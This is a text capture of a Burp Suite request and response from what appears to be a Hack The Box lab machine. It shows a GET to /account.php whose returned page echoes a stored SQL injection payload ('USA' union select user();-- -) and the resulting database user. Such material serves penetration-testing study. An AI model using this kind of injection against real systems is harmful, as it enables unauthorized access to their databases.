 Send Cancel < > 
Request
Pretty Raw Hex \n
1 GET /account.php HTTP/1.1
2 Host: 10.10.11.116
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.11.116/
8 Connection: close
9 Cookie: user=033bd94b1168d7e4f0d644c3c95e35bf
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 15 Aug 2023 16:05:39 GMT
3 Server: Apache/2.4.48 (Debian)
4 X-Powered-By: PHP/7.4.23
5 Vary: Accept-Encoding
6 Content-Length: 720
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 <link href="//maxcdn.bootstrapcdn.com/bootstrap/4.1.1/css/bootstrap.min.css" rel
>
11 <script src="//maxcdn.bootstrapcdn.com/bootstrap/4.1.1/js/bootstrap.min.js">
</script>
12 <script src="//cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.min.js">
</script>
13 <!------ Include the above in your HEAD tag ---------->
14
15 <div class="container">
16 <h1 class="text-center m-5">
Join the UHC - September Qualifiers
</h1>
17
18 </div>
19 <section class="bg-dark text-center p-5 mt-4">
20 <div class="container p-5">
21 <h1 class="text-white">
Welcome TEST
</h1>
<h3 class="text-white">
Other Players In USA' union select user();-- -
</h3>
<li class='text-white'>
uhc@localhost
</li>